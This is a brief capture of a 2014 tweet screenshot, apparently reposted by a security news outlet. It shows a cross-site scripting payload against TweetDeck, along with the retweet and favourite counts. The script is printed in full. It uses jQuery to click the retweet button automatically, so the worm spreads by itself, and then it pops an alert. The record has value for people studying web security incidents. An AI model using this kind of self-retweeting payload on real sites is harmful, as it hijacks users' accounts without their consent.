 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014
FREEBUF